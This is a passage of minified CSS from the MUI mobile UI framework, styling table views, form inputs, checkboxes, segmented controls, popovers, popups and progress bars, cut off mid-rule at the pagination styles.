.mui-table-view-divider:first-child{top:0;border-top-left-radius:6px;border-top-right-radius:6px}.mui-card .mui-table-view .mui-table-view-cell:last-child,.mui-card .mui-table-view .mui-table-view-divider:last-child{border-bottom-right-radius:6px;border-bottom-left-radius:6px}.mui-card .mui-table-view:after,.mui-card .mui-table-view:before,.mui-card>.mui-table-view>.mui-table-view-cell:last-child:after,.mui-card>.mui-table-view>.mui-table-view-cell:last-child:before{height:0}.mui-table-view{position:relative;margin-top:0;margin-bottom:0;padding-left:0;list-style:none;background-color:#fff}.mui-table-view:after{position:absolute;right:0;bottom:0;left:0;height:1px;content:'';-webkit-transform:scaleY(.5);transform:scaleY(.5);background-color:#c8c7cc}.mui-table-view:before{position:absolute;right:0;left:0;height:1px;content:'';-webkit-transform:scaleY(.5);transform:scaleY(.5);background-color:#c8c7cc;top:-1px}.mui-table-view-icon .mui-table-view-cell .mui-navigate-right .mui-icon{font-size:20px;margin-top:-1px;margin-right:5px;margin-left:-5px}.mui-table-view-icon .mui-table-view-cell:after{left:40px}.mui-table-view-chevron .mui-table-view-cell{padding-right:65px}.mui-table-view-chevron .mui-table-view-cell>a:not(.mui-btn){margin-right:-65px}.mui-table-view-radio .mui-table-view-cell{padding-right:65px}.mui-table-view-radio .mui-table-view-cell>a:not(.mui-btn){margin-right:-65px}.mui-table-view-radio .mui-table-view-cell .mui-navigate-right:after{font-size:30px;font-weight:600;right:9px;content:'';color:#007aff}.mui-table-view-radio .mui-table-view-cell.mui-selected .mui-navigate-right:after{content:'\e472'}.mui-table-view-inverted{color:#fff;background:#333}.mui-table-view-inverted:after{position:absolute;right:0;bottom:0;left:0;height:1px;content:'';-webkit-transform:scaleY(.5);transform:scaleY(.5);background-color:#222}.mui-table-view-inverted:before{position:absolute;top:0;right:0;left:0;height:1px;content:'';-webkit-transform:scaleY(.5);transform:scaleY(.5);background-color:#222}.mui-table-view-inverted .mui-table-view-cell:after{position:absolute;right:0;bottom:0;left:15px;height:1px;content:'';-webkit-transform:scaleY(.5);transform:scaleY(.5);background-color:#222}.mui-table-view-inverted .mui-table-view-cell.mui-active,.mui-table-view-inverted .mui-table-view-cell>a:not(.mui-btn).mui-active{background-color:#242424}.mui-table-view-cell{position:relative;overflow:hidden;padding:11px 15px;-webkit-touch-callout:none}.mui-table-view-cell:after{position:absolute;right:0;bottom:0;left:15px;height:1px;content:'';-webkit-transform:scaleY(.5);transform:scaleY(.5);background-color:#c8c7cc}.mui-table-view-cell.mui-checkbox input[type=checkbox],.mui-table-view-cell.mui-radio input[type=radio]{top:8px}.mui-table-view-cell.mui-checkbox.mui-left,.mui-table-view-cell.mui-radio.mui-left{padding-left:58px}.mui-table-view-cell.mui-active{background-color:#eee}.mui-table-view-cell:last-child:after,.mui-table-view-cell:last-child:before{height:0}.mui-table-view-cell>a:not(.mui-btn){position:relative;display:block;overflow:hidden;margin:-11px -15px;padding:inherit;white-space:nowrap;text-overflow:ellipsis;color:inherit}.mui-table-view-cell>a:not(.mui-btn).mui-active{background-color:#eee}.mui-table-view-cell p{margin-bottom:0}.mui-table-view-cell.mui-transitioning>.mui-slider-handle,.mui-table-view-cell.mui-transitioning>.mui-slider-left .mui-btn,.mui-table-view-cell.mui-transitioning>.mui-slider-right .mui-btn{-webkit-transition:-webkit-transform 300ms ease;transition:transform 300ms ease}.mui-table-view-cell.mui-active>.mui-slider-handle{background-color:#eee}.mui-table-view-cell>.mui-slider-handle{position:relative;background-color:#fff}.mui-table-view-cell>.mui-slider-handle .mui-navigate-right:after,.mui-table-view-cell>.mui-slider-handle.mui-navigate-right:after{right:0}.mui-table-view-cell>.mui-slider-handle,.mui-table-view-cell>.mui-slider-left .mui-btn,.mui-table-view-cell>.mui-slider-right .mui-btn{-webkit-transition:-webkit-transform 0ms ease;transition:transform 0ms ease}.mui-table-view-cell>.mui-slider-left,.mui-table-view-cell>.mui-slider-right{position:absolute;top:0;display:-webkit-box;display:-webkit-flex;display:flex;height:100%}.mui-table-view-cell>.mui-slider-left>.mui-btn,.mui-table-view-cell>.mui-slider-right>.mui-btn{position:relative;left:0;display:-webkit-box;display:-webkit-flex;display:flex;padding:0 30px;color:#fff;border:0;border-radius:0;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.mui-table-view-cell>.mui-slider-left>.mui-btn:after,.mui-table-view-cell>.mui-slider-right>.mui-btn:after{position:absolute;z-index:-1;top:0;width:600%;height:100%;content:'';background:inherit}.mui-table-view-cell>.mui-slider-left>.mui-btn.mui-icon,.mui-table-view-cell>.mui-slider-right>.mui-btn.mui-icon{font-size:30px}.mui-table-view-cell>.mui-slider-right{right:0;-webkit-transition:-webkit-transform 0ms ease;transition:transform 0ms ease;-webkit-transform:translateX(100%);transform:translateX(100%)}.mui-table-view-cell>.mui-slider-left{left:0;-webkit-transition:-webkit-transform 0ms ease;transition:transform 0ms ease;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.mui-table-view-cell>.mui-slider-left>.mui-btn:after{right:100%;margin-right:-1px}.mui-table-view-divider{font-weight:500;position:relative;margin-top:-1px;margin-left:0;padding-top:6px;padding-bottom:6px;padding-left:15px;color:#999;background-color:#fafafa}.mui-table-view-divider:after{position:absolute;right:0;bottom:0;left:0;height:1px;content:'';-webkit-transform:scaleY(.5);transform:scaleY(.5);background-color:#c8c7cc}.mui-table-view-divider:before{position:absolute;top:0;right:0;left:0;height:1px;content:'';-webkit-transform:scaleY(.5);transform:scaleY(.5);background-color:#c8c7cc}.mui-table-view .mui-media,.mui-table-view .mui-media-body{overflow:hidden}.mui-table-view .mui-media-large .mui-media-object{line-height:80px;max-width:80px;height:80px}.mui-table-view .mui-media .mui-subtitle{color:#000}.mui-table-view .mui-media-object{line-height:42px;max-width:42px;height:42px}.mui-table-view .mui-media-object.mui-pull-left{margin-right:10px}.mui-table-view .mui-media-object.mui-pull-right{margin-left:10px}.mui-table-view .mui-table-view-cell.mui-media-icon .mui-media-object{line-height:29px;max-width:29px;height:29px;margin:-4px 0}.mui-table-view .mui-table-view-cell.mui-media-icon .mui-media-object img{line-height:29px;max-width:29px;height:29px}.mui-table-view .mui-table-view-cell.mui-media-icon .mui-media-object.mui-pull-left{margin-right:10px}.mui-table-view .mui-table-view-cell.mui-media-icon .mui-media-object .mui-icon{font-size:29px}.mui-table-view .mui-table-view-cell.mui-media-icon .mui-media-body:after{position:absolute;right:0;bottom:0;left:55px;height:1px;content:'';-webkit-transform:scaleY(.5);transform:scaleY(.5);background-color:#c8c7cc}.mui-table-view .mui-table-view-cell.mui-media-icon:after{height:0!important}.mui-table-view.mui-unfold .mui-table-view-cell.mui-collapse .mui-table-view{display:block}.mui-table-view.mui-unfold .mui-table-view-cell.mui-collapse .mui-table-view:after,.mui-table-view.mui-unfold .mui-table-view-cell.mui-collapse .mui-table-view:before{height:0!important}.mui-table-view.mui-unfold .mui-table-view-cell.mui-media-icon.mui-collapse .mui-media-body:after{position:absolute;right:0;bottom:0;left:70px;height:1px;content:'';-webkit-transform:scaleY(.5);transform:scaleY(.5);background-color:#c8c7cc}.mui-table-view-cell>.mui-badge,.mui-table-view-cell>.mui-btn,.mui-table-view-cell>.mui-switch,.mui-table-view-cell>a>.mui-badge,.mui-table-view-cell>a>.mui-btn,.mui-table-view-cell>a>.mui-switch{position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.mui-table-view-cell .mui-navigate-right>.mui-badge,.mui-table-view-cell .mui-navigate-right>.mui-btn,.mui-table-view-cell .mui-navigate-right>.mui-switch,.mui-table-view-cell .mui-push-left>.mui-badge,.mui-table-view-cell .mui-push-left>.mui-btn,.mui-table-view-cell .mui-push-left>.mui-switch,.mui-table-view-cell .mui-push-right>.mui-badge,.mui-table-view-cell .mui-push-right>.mui-btn,.mui-table-view-cell .mui-push-right>.mui-switch,.mui-table-view-cell>a .mui-navigate-right>.mui-badge,.mui-table-view-cell>a .mui-navigate-right>.mui-btn,.mui-table-view-cell>a .mui-navigate-right>.mui-switch,.mui-table-view-cell>a .mui-push-left>.mui-badge,.mui-table-view-cell>a .mui-push-left>.mui-btn,.mui-table-view-cell>a .mui-push-left>.mui-switch,.mui-table-view-cell>a .mui-push-right>.mui-badge,.mui-table-view-cell>a .mui-push-right>.mui-btn,.mui-table-view-cell>a .mui-push-right>.mui-switch{right:35px}.mui-content>.mui-table-view:first-child{margin-top:15px}.mui-table-view-cell.mui-collapse .mui-table-view .mui-table-view-cell:last-child:after,.mui-table-view-cell.mui-collapse .mui-table-view:after,.mui-table-view-cell.mui-collapse .mui-table-view:before{height:0}.mui-table-view-cell.mui-collapse>.mui-navigate-right:after,.mui-table-view-cell.mui-collapse>.mui-push-right:after{content:'\e581'}.mui-table-view-cell.mui-collapse.mui-active{margin-top:-1px}.mui-table-view-cell.mui-collapse.mui-active .mui-collapse-content,.mui-table-view-cell.mui-collapse.mui-active .mui-table-view{display:block}.mui-table-view-cell.mui-collapse.mui-active>.mui-navigate-right:after,.mui-table-view-cell.mui-collapse.mui-active>.mui-push-right:after{content:'\e580'}.mui-table-view-cell.mui-collapse.mui-active .mui-table-view-cell>a:not(.mui-btn).mui-active{margin-left:-31px;padding-left:47px}.mui-table-view-cell.mui-collapse .mui-collapse-content{position:relative;display:none;overflow:hidden;margin:11px -15px -11px;padding:8px 15px;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease;background:#fff}.mui-table-view-cell.mui-collapse .mui-collapse-content>.mui-input-group,.mui-table-view-cell.mui-collapse .mui-collapse-content>.mui-slider{width:auto;height:auto;margin:-8px -15px}.mui-table-view-cell.mui-collapse .mui-collapse-content>.mui-slider{margin:-8px -16px}.mui-table-view-cell.mui-collapse .mui-table-view{display:none;margin-top:11px;margin-right:-15px;margin-bottom:-11px;margin-left:-15px;border:0}.mui-table-view-cell.mui-collapse .mui-table-view.mui-table-view-chevron{margin-right:-65px}.mui-table-view-cell.mui-collapse .mui-table-view .mui-table-view-cell{padding-left:31px;background-position:31px 100%}.mui-table-view-cell.mui-collapse .mui-table-view .mui-table-view-cell:after{position:absolute;right:0;bottom:0;left:30px;height:1px;content:'';-webkit-transform:scaleY(.5);transform:scaleY(.5);background-color:#c8c7cc}.mui-table-view.mui-grid-view{font-size:0;display:block;width:100%;padding:0 0px 3px 0;white-space:normal}.mui-table-view.mui-grid-view .mui-table-view-cell{font-size:17px;display:inline-block;margin-right:-4px;padding:10px 0 0 14px;text-align:center;vertical-align:middle;background:0 0}.mui-table-view.mui-grid-view .mui-table-view-cell .mui-media-object{width:100%;max-width:100%;height:auto}.mui-table-view.mui-grid-view .mui-table-view-cell>a:not(.mui-btn){margin:-10px 0 0 -14px}.mui-table-view.mui-grid-view .mui-table-view-cell>a:not(.mui-btn).mui-active,.mui-table-view.mui-grid-view .mui-table-view-cell>a:not(.mui-btn):active{background:0 0}.mui-table-view.mui-grid-view .mui-table-view-cell .mui-media-body{font-size:15px;line-height:15px;display:block;width:100%;height:15px;margin-top:8px;text-overflow:ellipsis;color:#333}.mui-table-view.mui-grid-view .mui-table-view-cell:after,.mui-table-view.mui-grid-view .mui-table-view-cell:before{height:0}.mui-grid-view.mui-grid-9{margin:0;padding:0;border-top:1px solid #eee;border-left:1px solid #eee;background-color:#f2f2f2}.mui-grid-view.mui-grid-9:after,.mui-grid-view.mui-grid-9:before{display:table;content:' '}.mui-grid-view.mui-grid-9:after{clear:both;position:static}.mui-grid-view.mui-grid-9 .mui-table-view-cell{margin:0;padding:11px 15px;vertical-align:top;border-right:1px solid #eee;border-bottom:1px solid #eee}.mui-grid-view.mui-grid-9 .mui-table-view-cell.mui-active{background-color:#eee}.mui-grid-view.mui-grid-9 .mui-table-view-cell>a:not(.mui-btn){margin:0;padding:10px 0}.mui-grid-view.mui-grid-9:before{height:0}.mui-grid-view.mui-grid-9 .mui-media{color:#797979}.mui-grid-view.mui-grid-9 .mui-media .mui-icon{font-size:2.4em;position:relative}.mui-slider-cell{position:relative}.mui-slider-cell>.mui-slider-handle{z-index:1}.mui-slider-cell>.mui-slider-left,.mui-slider-cell>.mui-slider-right{position:absolute;z-index:0;top:0;bottom:0}.mui-slider-cell>.mui-slider-left{left:0}.mui-slider-cell>.mui-slider-right{right:0}input,select,textarea{font-family:'Helvetica Neue',Helvetica,sans-serif;font-size:17px;-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent}input:focus,select:focus,textarea:focus{-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent;-webkit-user-modify:read-write-plaintext-only}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{line-height:21px;width:100%;height:40px;margin-bottom:15px;padding:10px 15px;-webkit-user-select:text;border:1px solid rgba(0,0,0,.2);border-radius:3px;outline:0;background-color:#fff;-webkit-appearance:none}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}input[type=search]{font-size:16px;-webkit-box-sizing:border-box;box-sizing:border-box;height:34px;text-align:center;border:0;border-radius:6px;background-color:rgba(0,0,0,.1)}input[type=search]:focus{text-align:left}textarea{height:auto;resize:none}select{font-size:14px;height:auto;margin-top:1px;border:0!important;background-color:#fff}select:focus{-webkit-user-modify:read-only}.mui-input-group{position:relative;padding:0;border:0;background-color:#fff}.mui-input-group:after{position:absolute;right:0;bottom:0;left:0;height:1px;content:'';-webkit-transform:scaleY(.5);transform:scaleY(.5);background-color:#c8c7cc}.mui-input-group:before{position:absolute;top:0;right:0;left:0;height:1px;content:'';-webkit-transform:scaleY(.5);transform:scaleY(.5);background-color:#c8c7cc}.mui-input-group input,.mui-input-group textarea{margin-bottom:0;border:0;border-radius:0;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.mui-input-group input[type=search]{background:0 0}.mui-input-group input:last-child{background-image:none}.mui-input-row{clear:left;overflow:hidden}.mui-input-row select{font-size:17px;height:37px;padding:0}.mui-input-row .mui-btn+input,.mui-input-row label+input,.mui-input-row:last-child{background:0 0}.mui-input-group .mui-input-row{height:40px}.mui-input-group .mui-input-row:after{position:absolute;right:0;bottom:0;left:15px;height:1px;content:'';-webkit-transform:scaleY(.5);transform:scaleY(.5);background-color:#c8c7cc}.mui-input-row label{font-family:'Helvetica Neue',Helvetica,sans-serif;line-height:1.1;float:left;width:35%;padding:11px 15px}.mui-input-row label~input,.mui-input-row label~select,.mui-input-row label~textarea{float:right;width:65%;margin-bottom:0;padding-left:0;border:0}.mui-input-row .mui-btn{font-family:'Helvetica Neue',Helvetica,sans-serif;line-height:1.1;float:right;width:15%;padding:10px 15px}.mui-input-row .mui-btn~input,.mui-input-row .mui-btn~select,.mui-input-row .mui-btn~textarea{float:left;width:85%;margin-bottom:0;padding-left:0;border:0}.mui-button-row{position:relative;padding-top:5px;text-align:center}.mui-input-group .mui-button-row{height:45px}.mui-input-row{position:relative}.mui-input-row.mui-input-range{overflow:visible;padding-right:20px}.mui-input-row .mui-inline{padding:8px 0}.mui-input-row .mui-input-clear~.mui-icon-clear,.mui-input-row .mui-input-password~.mui-icon-eye,.mui-input-row .mui-input-speech~.mui-icon-speech{font-size:20px;position:absolute;z-index:1;top:10px;right:0;width:38px;height:38px;text-align:center;color:#999}.mui-input-row .mui-input-clear~.mui-icon-clear.mui-active,.mui-input-row .mui-input-password~.mui-icon-eye.mui-active,.mui-input-row .mui-input-speech~.mui-icon-speech.mui-active{color:#007aff}.mui-input-row .mui-input-speech~.mui-icon-speech{font-size:24px;top:8px}.mui-input-row .mui-input-clear~.mui-icon-clear~.mui-icon-speech{display:none}.mui-input-row .mui-input-clear~.mui-icon-clear.mui-hidden~.mui-icon-speech{display:inline-block}.mui-input-row .mui-icon-speech~.mui-placeholder{right:38px}.mui-input-row.mui-search .mui-icon-clear{top:7px}.mui-input-row.mui-search .mui-icon-speech{top:5px}.mui-checkbox,.mui-radio{position:relative}.mui-checkbox label,.mui-radio label{display:inline-block;float:none;width:100%;padding-right:58px}.mui-checkbox.mui-left input[type=checkbox],.mui-radio.mui-left input[type=radio]{left:20px}.mui-checkbox.mui-left label,.mui-radio.mui-left label{padding-right:15px;padding-left:58px}.mui-checkbox input[type=checkbox],.mui-radio input[type=radio]{position:absolute;top:4px;right:20px;display:inline-block;width:28px;height:26px;border:0;outline:0!important;background-color:transparent;-webkit-appearance:none}.mui-checkbox input[type=checkbox][disabled]:before,.mui-radio input[type=radio][disabled]:before{opacity:.3}.mui-checkbox input[type=checkbox]:before,.mui-radio input[type=radio]:before{font-family:Muiicons;font-size:28px;font-weight:400;line-height:1;text-decoration:none;color:#aaa;border-radius:0;background:0 0;-webkit-font-smoothing:antialiased}.mui-checkbox input[type=checkbox]:checked:before,.mui-radio input[type=radio]:checked:before{color:#007aff}.mui-checkbox label.mui-disabled,.mui-checkbox.mui-disabled label,.mui-radio label.mui-disabled,.mui-radio.mui-disabled label{opacity:.4}.mui-radio input[type=radio]:before{content:'\e411'}.mui-radio input[type=radio]:checked:before{content:'\e441'}.mui-checkbox input[type=checkbox]:before{content:'\e411'}.mui-checkbox input[type=checkbox]:checked:before{content:'\e442'}.mui-select{position:relative}.mui-select:before{font-family:Muiicons;position:absolute;top:8px;right:21px;content:'\e581';color:rgba(170,170,170,.6)}.mui-input-row .mui-switch{float:right;margin-top:5px;margin-right:20px}.mui-input-range input[type=range]{position:relative;width:100%;height:2px;margin:17px 0;padding:0;cursor:pointer;border:0;border-radius:3px;outline:0;background-color:#999;-webkit-appearance:none!important}.mui-input-range input[type=range]::-webkit-slider-thumb{width:28px;height:28px;border-color:#0062cc;border-radius:50%;background-color:#007aff;background-clip:padding-box;-webkit-appearance:none!important}.mui-input-range label~input[type=range]{width:65%}.mui-input-range .mui-tooltip{font-size:36px;line-height:64px;position:absolute;z-index:1;top:-70px;width:64px;height:64px;text-align:center;opacity:.8;color:#333;border:1px solid #ddd;border-radius:6px;background-color:#fff;text-shadow:0 1px 0 #f3f3f3}.mui-search{position:relative}.mui-search input[type=search]{padding-left:30px}.mui-search .mui-placeholder{font-size:16px;line-height:34px;position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;display:inline-block;height:34px;text-align:center;color:#999;border:0;border-radius:6px;background:0 0}.mui-search .mui-placeholder .mui-icon{font-size:20px;color:#333}.mui-search:before{font-family:Muiicons;font-size:20px;font-weight:400;position:absolute;top:50%;right:50%;display:none;margin-top:-18px;margin-right:31px;content:'\e466'}.mui-search.mui-active:before{font-size:20px;right:auto;left:5px;display:block;margin-right:0}.mui-search.mui-active input[type=search]{text-align:left}.mui-search.mui-active .mui-placeholder{display:none}.mui-segmented-control{font-size:15px;font-weight:400;position:relative;overflow:hidden;width:100%;table-layout:fixed;border:1px solid #777777;border-radius:3px;background-color:transparent;-webkit-touch-callout:none}.mui-segmented-control.mui-segmented-control-vertical{border-collapse:collapse;border-width:0;border-radius:0}.mui-segmented-control.mui-segmented-control-vertical .mui-control-item{display:block;border-bottom:1px solid #c8c7cc;border-left-width:0}.mui-segmented-control.mui-scroll-wrapper{height:38px}.mui-segmented-control.mui-scroll-wrapper .mui-scroll{width:auto;height:40px;white-space:nowrap}.mui-segmented-control.mui-scroll-wrapper .mui-control-item{display:inline-block;width:auto;padding:0 20px;border:0}.mui-segmented-control .mui-control-item{line-height:38px;display:table-cell;overflow:hidden;width:1%;-webkit-transition:background-color .1s linear;transition:background-color .1s linear;text-align:center;white-space:nowrap;text-overflow:ellipsis;color:#007aff;border-color:#007aff;border-left:1px solid #777777}.mui-segmented-control .mui-control-item:first-child{border-left-width:0}.mui-segmented-control .mui-control-item.mui-active{color:#fff;background-color:#007aff}.mui-segmented-control.mui-segmented-control-inverted{width:100%;border:0;border-radius:0}.mui-segmented-control.mui-segmented-control-inverted.mui-segmented-control-vertical .mui-control-item,.mui-segmented-control.mui-segmented-control-inverted.mui-segmented-control-vertical .mui-control-item.mui-active{border-bottom:1px solid #c8c7cc}.mui-segmented-control.mui-segmented-control-inverted .mui-control-item{color:inherit;border:0}.mui-segmented-control.mui-segmented-control-inverted .mui-control-item.mui-active{color:#2D4984;border-bottom:2px solid #2D4984;background:0 0}.mui-segmented-control.mui-segmented-control-inverted~.mui-slider-progress-bar{background-color:#007aff}.mui-segmented-control-positive{border:1px solid #4cd964}.mui-segmented-control-positive .mui-control-item{color:#4cd964;border-color:inherit}.mui-segmented-control-positive .mui-control-item.mui-active{color:#fff;background-color:#4cd964}.mui-segmented-control-positive.mui-segmented-control-inverted .mui-control-item.mui-active{color:#4cd964;border-bottom:2px solid #4cd964;background:0 0}.mui-segmented-control-positive.mui-segmented-control-inverted~.mui-slider-progress-bar{background-color:#4cd964}.mui-segmented-control-negative{border:1px solid #dd524d}.mui-segmented-control-negative .mui-control-item{color:#dd524d;border-color:inherit}.mui-segmented-control-negative .mui-control-item.mui-active{color:#fff;background-color:#dd524d}.mui-segmented-control-negative.mui-segmented-control-inverted .mui-control-item.mui-active{color:#dd524d;border-bottom:2px solid #dd524d;background:0 0}.mui-segmented-control-negative.mui-segmented-control-inverted~.mui-slider-progress-bar{background-color:#dd524d}.mui-control-content{position:relative;display:none}.mui-control-content.mui-active{display:block}.mui-popover{position:absolute;z-index:999;display:none;width:280px;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transform:none;transform:none;opacity:0;border-radius:7px;background-color:#f7f7f7;-webkit-box-shadow:0 0 15px rgba(0,0,0,.1);box-shadow:0 0 15px rgba(0,0,0,.1)}.mui-popover .mui-popover-arrow{position:absolute;z-index:1000;top:-25px;left:0;overflow:hidden;width:26px;height:26px}.mui-popover .mui-popover-arrow:after{position:absolute;top:19px;left:0;width:26px;height:26px;content:' ';-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:3px;background:#f7f7f7}.mui-popover .mui-popover-arrow.mui-bottom{top:100%;left:-26px;margin-top:-1px}.mui-popover .mui-popover-arrow.mui-bottom:after{top:-19px;left:0}.mui-popover.mui-popover-action{bottom:0;width:100%;-webkit-transition:-webkit-transform .3s,opacity .3s;transition:transform .3s,opacity .3s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);border-radius:0;background:0 0;-webkit-box-shadow:none;box-shadow:none}.mui-popover.mui-popover-action .mui-popover-arrow{display:none}.mui-popover.mui-popover-action.mui-popover-bottom{position:fixed}.mui-popover.mui-popover-action.mui-active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mui-popover.mui-popover-action .mui-table-view{margin:8px;text-align:center;color:#007aff;border-radius:4px}.mui-popover.mui-popover-action .mui-table-view .mui-table-view-cell:after{position:absolute;right:0;bottom:0;left:0;height:1px;content:'';-webkit-transform:scaleY(.5);transform:scaleY(.5);background-color:#c8c7cc}.mui-popover.mui-popover-action .mui-table-view small{font-weight:400;line-height:1.3;display:block}.mui-popover.mui-active{display:block;opacity:1}.mui-popover .mui-bar~.mui-table-view{padding-top:44px}.mui-backdrop{position:fixed;z-index:998;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.3)}.mui-bar-backdrop.mui-backdrop{bottom:50px;background:0 0}.mui-backdrop-action.mui-backdrop{background-color:rgba(0,0,0,.3)}.mui-backdrop-action.mui-backdrop,.mui-bar-backdrop.mui-backdrop{opacity:0}.mui-backdrop-action.mui-backdrop.mui-active,.mui-bar-backdrop.mui-backdrop.mui-active{-webkit-transition:all .4s ease;transition:all .4s ease;opacity:1}.mui-popover .mui-btn-block{margin-bottom:5px}.mui-popover .mui-btn-block:last-child{margin-bottom:0}.mui-popover .mui-bar{-webkit-box-shadow:none;box-shadow:none}.mui-popover .mui-bar-nav{border-bottom:1px solid rgba(0,0,0,.15);border-top-left-radius:12px;border-top-right-radius:12px;-webkit-box-shadow:none;box-shadow:none}.mui-popover .mui-scroll-wrapper{margin:7px 0;border-radius:7px;background-clip:padding-box}.mui-popover .mui-scroll .mui-table-view{max-height:none}.mui-popover .mui-table-view{overflow:auto;max-height:300px;margin-bottom:0;border-radius:7px;background-color:#f7f7f7;background-image:none;-webkit-overflow-scrolling:touch}.mui-popover .mui-table-view:after,.mui-popover .mui-table-view:before{height:0}.mui-popover .mui-table-view .mui-table-view-cell:first-child,.mui-popover .mui-table-view .mui-table-view-cell:first-child>a:not(.mui-btn){border-top-left-radius:12px;border-top-right-radius:12px}.mui-popover .mui-table-view .mui-table-view-cell:last-child,.mui-popover .mui-table-view .mui-table-view-cell:last-child>a:not(.mui-btn){border-bottom-right-radius:12px;border-bottom-left-radius:12px}.mui-popover.mui-bar-popover .mui-table-view{width:106px}.mui-popover.mui-bar-popover .mui-table-view .mui-table-view-cell{padding:11px 15px;background-position:0 100%}.mui-popover.mui-bar-popover .mui-table-view .mui-table-view-cell>a:not(.mui-btn){margin:-11px -15px -11px -15px}.mui-popup-backdrop{position:fixed;z-index:998;top:0;right:0;bottom:0;left:0;-webkit-transition-duration:400ms;transition-duration:400ms;opacity:0;background:rgba(0,0,0,.4)}.mui-popup-backdrop.mui-active{opacity:1}.mui-popup{position:fixed;z-index:10000;top:50%;left:50%;display:none;overflow:hidden;width:270px;-webkit-transition-property:-webkit-transform,opacity;transition-property:transform,opacity;-webkit-transform:translate3d(-50%,-50%,0) scale(1.185);transform:translate3d(-50%,-50%,0) scale(1.185);text-align:center;opacity:0;color:#000;border-radius:13px}.mui-popup.mui-popup-in{display:block;-webkit-transition-duration:400ms;transition-duration:400ms;-webkit-transform:translate3d(-50%,-50%,0) scale(1);transform:translate3d(-50%,-50%,0) scale(1);opacity:1}.mui-popup.mui-popup-out{-webkit-transition-duration:400ms;transition-duration:400ms;-webkit-transform:translate3d(-50%,-50%,0) scale(1);transform:translate3d(-50%,-50%,0) scale(1);opacity:0}.mui-popup-inner{position:relative;padding:15px;border-radius:13px 13px 0 0;background:rgba(255,255,255,.95)}.mui-popup-inner:after{position:absolute;z-index:15;top:auto;right:auto;bottom:0;left:0;display:block;width:100%;height:1px;content:'';-webkit-transform:scaleY(.5);transform:scaleY(.5);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;background-color:rgba(0,0,0,.2)}.mui-popup-title{font-size:18px;font-weight:500;text-align:center}.mui-popup-title+.mui-popup-text{font-family:inherit;font-size:14px;margin:5px 0 0}.mui-popup-buttons{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;height:44px;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.mui-popup-button{font-size:17px;line-height:44px;position:relative;display:block;overflow:hidden;box-sizing:border-box;width:100%;height:44px;padding:0 5px;cursor:pointer;text-align:center;white-space:nowrap;text-overflow:ellipsis;color:#007aff;background:rgba(255,255,255,.95);-webkit-box-flex:1}.mui-popup-button:after{position:absolute;z-index:15;top:0;right:0;bottom:auto;left:auto;display:block;width:1px;height:100%;content:'';-webkit-transform:scaleX(.5);transform:scaleX(.5);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;background-color:rgba(0,0,0,.2)}.mui-popup-button:first-child{border-radius:0 0 0 13px}.mui-popup-button:first-child:last-child{border-radius:0 0 13px 13px}.mui-popup-button:last-child{border-radius:0 0 13px}.mui-popup-button:last-child:after{display:none}.mui-popup-button.mui-popup-button-bold{font-weight:600}.mui-popup-input input{font-size:14px;width:100%;height:26px;margin:15px 0 0;padding:0 5px;border:1px solid rgba(0,0,0,.3);border-radius:0;background:#fff}.mui-plus.mui-android .mui-popup-backdrop{-webkit-transition-duration:1ms;transition-duration:1ms}.mui-plus.mui-android .mui-popup{-webkit-transition-duration:1ms;transition-duration:1ms;-webkit-transform:translate3d(-50%,-50%,0) scale(1);transform:translate3d(-50%,-50%,0) scale(1)}.mui-progressbar{position:relative;display:block;overflow:hidden;width:100%;height:2px;-webkit-transform-origin:center top;transform-origin:center top;vertical-align:middle;border-radius:2px;background:#b6b6b6;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.mui-progressbar span{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:150ms;transition:150ms;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);background:#007aff}.mui-progressbar.mui-progressbar-infinite:before{position:absolute;top:0;left:0;width:100%;height:100%;content:'';-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform-origin:left center;transform-origin:left center;-webkit-animation:mui-progressbar-infinite 1s linear infinite;animation:mui-progressbar-infinite 1s linear infinite;background:#007aff}body>.mui-progressbar{position:absolute;z-index:10000;top:0;left:0;border-radius:0}.mui-progressbar-in{-webkit-animation:mui-progressbar-in 300ms forwards;animation:mui-progressbar-in 300ms forwards}.mui-progressbar-out{-webkit-animation:mui-progressbar-out 300ms forwards;animation:mui-progressbar-out 300ms forwards}@-webkit-keyframes mui-progressbar-in{from{-webkit-transform:scaleY(0);opacity:0}to{-webkit-transform:scaleY(1);opacity:1}}@keyframes mui-progressbar-in{from{transform:scaleY(0);opacity:0}to{transform:scaleY(1);opacity:1}}@-webkit-keyframes mui-progressbar-out{from{-webkit-transform:scaleY(1);opacity:1}to{-webkit-transform:scaleY(0);opacity:0}}@keyframes mui-progressbar-out{from{transform:scaleY(1);opacity:1}to{transform:scaleY(0);opacity:0}}@-webkit-keyframes mui-progressbar-infinite{0%{-webkit-transform:translate3d(-50%,0,0) scaleX(.5)}100%{-webkit-transform:translate3d(100%,0,0) scaleX(.5)}}@keyframes mui-progressbar-infinite{0%{transform:translate3d(-50%,0,0) scaleX(.5)}100%{transform:translate3d(100%,0,0) scaleX(.5)}}.mui-pagination{display:inline-block;margin:0 